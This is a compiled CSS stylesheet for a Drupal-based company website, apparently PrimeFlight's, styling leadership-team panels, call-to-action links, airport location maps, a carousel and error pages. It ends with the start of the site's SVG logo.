      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(even) {
        padding-right: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(odd) {
        padding-left: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
        border-bottom-color: transparent; } }
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph {
      border-bottom: 1px solid #e5e5e5;
      transition: border-bottom-color .7s linear; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph.active {
        border-bottom-color: #f5f5f5;
        transition: none; }

.paragraph--type--compound-leadership-team .header-leadership {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 20px 40px 15px 20px;
  cursor: pointer;
  transition: background .1s linear; }
  .paragraph--type--compound-leadership-team .header-leadership:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .header-leadership {
      padding: 35px 75px 30px 20px; } }
  .paragraph--type--compound-leadership-team .header-leadership::after {
    position: absolute;
    top: 37%;
    right: 8px;
    font-size: 1.5rem;
    color: #11192F; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership::after {
        font-size: 2.25rem;
        top: 35%;
        right: 13px; } }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active):after {
    content: ""; }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
    font-size: 2.25rem;
    top: 33%;
    right: 20px;
    color: rgba(0, 34, 77, 0.4);
    transform: rotate(90deg) translateY(-50%); }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
        font-size: 3rem;
        top: 34%;
        right: 31px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
    margin-right: 15px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
        margin-right: 30px; } }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image img {
        max-width: 80px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name {
    color: #11192F; }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-title {
    line-height: 1; }
  .paragraph--type--compound-leadership-team .header-leadership.active,
  .paragraph--type--compound-leadership-team .header-leadership.active ~ .leadership-member, .paragraph--type--compound-leadership-team .header-leadership:hover {
    background: #f5f5f5; }

.paragraph--type--compound-leadership-team .leadership-member {
  position: static;
  display: none;
  border-bottom: 1px solid #e5e5e5;
  transition: background .5s linear; }
  .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
    padding: 10px 25px 25px; }
    @media (min-width: 640px) and (max-width: 767px) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        margin-left: 150px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        max-width: 300px;
        margin-left: 170px;
        margin-bottom: 75px;
        padding-right: 0;
        padding-left: 0; } }

@media print, screen and (max-width: 47.99875em) {
  .paragraph--type--columns-layout .field--name-field-column > .field__item:nth-last-child(1) .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
    border-bottom-color: transparent; } }

.paragraph--type--page-separator .field--name-field-title {
  color: #11192F;
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--page-separator .field--name-field-title {
      margin-bottom: 80px; } }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a {
  color: #fff;
  border-bottom: 1px solid #fff; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #fff;
    border-color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-subtitle,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--type-text-long,
.paragraph-style--text-color--white .paragraph--type--simple-cta h3,
.paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > h2,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--services .paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--compound-cta-section .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--news-section .news-header .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-counter,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--page-separator .field--name-field-title,
.paragraph--type--page-separator .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--location-map .field--name-field-title,
.paragraph--type--location-map .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title.title-with-line::after {
  background: #fff; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-title.title-with-line,
.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-subtitle {
  color: #11192F; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Lato", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #11192F;
  border-color: #11192F; }
  [data-whatinput='mouse'] .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 3px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #11192F;
    border-color: #11192F; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text {
  color: #11192F;
  font-weight: 300; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a {
    color: #11192F;
    border-bottom: 1px solid #11192F; }
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
    color: #11192F; }

.paragraph--type--location-map .field--name-field-title {
  margin-bottom: 25px; }

.paragraph--type--location-map .field--name-field-maps {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px; }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--location-map .field--name-field-maps {
      margin: 0 -25px; } }
  .paragraph--type--location-map .field--name-field-maps .airports-location {
    margin-bottom: 30px;
    border: solid #d8d8d8;
    border-width: 1px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--location-map .field--name-field-maps .airports-location {
        border-width: 1px; } }
    .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title {
      color: #11192F; }
    .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw {
      width: 240px !important; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-city-and-state {
        font-size: 12pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-code {
        font-size: 16pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .location-title {
        font-size: 18pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor {
        height: 23px; }
        .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
          display: inline-block;
          position: relative;
          line-height: 1;
          font-family: "Lato", "Arial", sans-serif;
          text-align: center;
          -webkit-appearance: none;
             -moz-appearance: none;
                  appearance: none;
          border: solid transparent;
          border-width: 0 0 0 4px;
          background: transparent;
          margin-left: 0;
          font-weight: 700;
          -webkit-tap-highlight-color: transparent;
          text-transform: uppercase;
          color: #fff;
          background-color: transparent;
          font-weight: 400;
          padding: 0 0 0 9px;
          font-size: 0.75rem;
          line-height: 1.25rem;
          text-transform: uppercase;
          position: relative;
          padding-left: 12px;
          transition: 0.5s;
          color: #11192F;
          border-color: #11192F; }
          [data-whatinput='mouse'] .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
            outline: 0; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              border-left-width: 3px; } }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding: 0 0 0 18px;
              font-size: 0.875rem; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after {
            content: ""; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding-left: 25px; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
            position: absolute;
            display: inline-block;
            vertical-align: middle;
            top: 50%;
            right: -20px;
            margin-top: -1px;
            font-size: 1.25rem;
            transform: translateY(-50%);
            transition: 0.5s; }
            @media print, screen and (min-width: 48em) {
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
                right: -23px;
                font-size: 1.4375rem; } }
          @media print, screen and (min-width: 64em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover {
              padding-left: 18px;
              padding-right: 25px; }
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover::after {
                right: 0; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active {
            outline: none;
            cursor: pointer;
            text-decoration: none;
            color: transparent;
            background-color: transparent; }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus {
            color: #11192F;
            border-color: #11192F; }
  .paragraph--type--location-map .field--name-field-maps > .field__item {
    max-width: 33.333333%;
    -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
    padding: 0 15px; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--location-map .field--name-field-maps > .field__item {
        max-width: 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
        padding: 0; } }
    .paragraph--type--location-map .field--name-field-maps > .field__item .geolocation-common-map-container {
      width: 100% !important;
      height: 250px !important; }
    .paragraph--type--location-map .field--name-field-maps > .field__item:first-child {
      width: 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
        height: 545px !important; }
        @media print, screen and (max-width: 47.99875em) {
          .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
            height: 400px !important; } }

.paragraph--type--carousel-widget-slider .slick-slider {
  max-width: 750px;
  margin: 0 auto; }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-next,
  .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
    text-indent: -9999px;
    width: 25px;
    cursor: pointer; }
    .paragraph--type--carousel-widget-slider .slick-slider .slick-next:before,
    .paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before {
      content: "";
      text-indent: 0;
      position: absolute;
      left: 0;
      top: 0;
      width: 25px;
      height: 20px;
      font-weight: bold;
      color: #fff; }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-next {
    right: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--carousel-widget-slider .slick-slider .slick-next {
        right: 37px; } }
  .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
    left: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--carousel-widget-slider .slick-slider .slick-prev {
        left: 37px; } }
    .paragraph--type--carousel-widget-slider .slick-slider .slick-prev:before {
      transform: rotate(180deg); }

.paragraph--type--carousel-widget-slider .slick-list {
  overflow: visible; }
  .paragraph--type--carousel-widget-slider .slick-list .slick-track {
    -ms-flex-align: start;
        align-items: flex-start; }
  .paragraph--type--carousel-widget-slider .slick-list .slick-slide {
    position: relative; }
    .paragraph--type--carousel-widget-slider .slick-list .slick-slide img {
      display: block; }
    .paragraph--type--carousel-widget-slider .slick-list .slick-slide .field__item {
      display: block !important; }

.paragraph--type--carousel-widget-slider .slick-dots {
  bottom: 25px; }
  .paragraph--type--carousel-widget-slider .slick-dots li {
    padding: 0 3px; }
    .paragraph--type--carousel-widget-slider .slick-dots li button {
      background-color: rgba(255, 255, 255, 0.5);
      width: 25px;
      height: 3px;
      border-radius: 2px; }

.paragraph--type--carousel-widget-slider .widget-container-wrap {
  display: none;
  padding: 20px 30px 35px;
  color: #fff;
  text-align: center;
  background-color: #11192F; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--carousel-widget-slider .widget-container-wrap {
      padding: 20px 20px 30px;
      left: 100px;
      right: 100px;
      position: absolute;
      bottom: 20px;
      background-color: rgba(0, 0, 0, 0.5); } }
  .paragraph--type--carousel-widget-slider .widget-container-wrap a {
    color: inherit; }
    .paragraph--type--carousel-widget-slider .widget-container-wrap a:hover, .paragraph--type--carousel-widget-slider .widget-container-wrap a:focus {
      color: #e6e6e6; }
  .paragraph--type--carousel-widget-slider .widget-container-wrap .field--name-carousel-widget-slide-title {
    font-family: "Lato", "Arial", sans-serif;
    font-weight: 700;
    margin-bottom: 10px;
    font-size: 24px; }

.paragraph--type--carousel-widget-slider .slick-active .widget-container-wrap {
  display: block; }

.path-frontpage .paragraph--type--compound-cta-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 75px; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 150px; } }

.user-login-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 50px;
  padding-bottom: 50px; }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .user-login-form input[type='text'], .user-login-form input[type='email'], .user-login-form input[type='password'] {
    border-bottom: 2px solid #11192F;
    box-shadow: none; }

.page--404 main,
.page--403 main {
  margin-bottom: -40px; }

.page--404 .paragraph--type--compound-hero-banner,
.page--403 .paragraph--type--compound-hero-banner {
  margin-bottom: 0;
  height: 410px; }
  @media (min-height: 960px) and (max-height: 1280px) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 665px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 650px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 1080px; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
    margin-bottom: 35px;
    font-size: 3rem;
    line-height: 1.2; }
    @media print, screen and (min-width: 64em) {
      .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
        font-size: 7.5rem; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p {
    color: #11192F; }

@media (min-width: 1200px) {
  .page-type--news-archive .paragraph--type--page-section > .container > .field {
    position: relative; }
    .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item {
      width: 100%;
      padding-right: 360px; }
      .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item:last-child {
        position: absolute;
        width: 280px;
        top: 0;
        right: 0;
        padding-right: 0; } }

.page-type--location-page .paragraph--type--simple-media-image {
  margin-bottom: 40px; }

.page-type--location-page .paragraph-style--bg-image {
  padding: 75px 0;
  margin-bottom: 65px; }
  @media print, screen and (min-width: 48em) {
    .page-type--location-page .paragraph-style--bg-image {
      padding: 95px 0; } }

.page-type--location-page .paragraph--type--simple-cta {
  margin-bottom: 0; }
  .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default {
    padding: 0; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default > .container .field {
      color: #fff; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
      margin-bottom: 40px; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
        background: transparent; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding-left: 25px; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover::after {
            right: 0; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }
 #block-mainnavigation>ul>li:last-child a {
   position: absolute;
   color: #ffffff;
   background: #11192F;
   border: 1px solid #ffffff;
   transition: all .3s ease-in;
   width: 177px;
   text-align: center;
   top: 36px;
   line-height: 1.5;
   padding: 10px;
}
#block-mainnavigation>ul>li:last-child a:hover,
#block-mainnavigation>ul>li:last-child a:focus {
  border-color: #11192F;
  color: #11192F;
  background-color: #ffffff;
}
@media screen and (max-width: 500px) {
  #block-mainnavigation>ul>li:last-child a {
    display: inline;
    position: initial;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://primeappearance.com/themes/custom/primeflight/logo.svg
body_size: 12794
content:
<svg width="191" height="65" viewBox="0 0 191 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.5 61H0L10.7126 18.6456C13.4846 7.68472 23.4032 0 34.7779 0H54L40.5 61" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.9298 61H0L8.27623 27.7988C8.48032 26.9802 10.6891 28.6001 10.8742 27.8652C11.2691 26.2978 13.5913 30.8762 17.2161 30.4883C25.5633 29.5956 37.475 24.5987 44.7099 24.5987L48 24L39.9298 61" fill="#9E9F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29 24.6987C26.872 23.7944 24.7078 22.9305 24.3687 23.0044C23.6731 23.1561 22.0213 23.646 22.0001 23.7785C21.9901 23.8409 22.7412 24.8964 23.5422 26C25.2825 25.5922 27.1375 25.1471 29 24.6987" fill="#9E9F9E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M46.9552 23.2272C45.9842 23.1009 45.6682 21.9611 43.5572 22.001C41.4462 22.0403 16.9147 29.628 14.9456 29.26C12.9766 28.8921 11.5765 26.8927 10.6299 27.133C9.68326 27.3733 8 27.7379 8 27.7379C8 27.7379 9.60041 29.2181 11.5059 31.0421C12.624 32.1111 13.2026 33.2522 15.0721 33.2365C16.8427 33.2208 21.1604 32.4503 26.1151 31.3969C25.9045 33.3256 25.5268 36.8719 25.5911 36.9675C25.6797 37.0984 27.4484 36.8032 28.1644 36.6218C28.6891 36.4876 31.8945 32.0679 33.57 29.7157C40.5863 28.0496 47.0631 26.2826 48.106 25.6273C50.2806 24.2603 47.9262 23.3523 46.9552 23.2272" fill="#F5F5F3"/>
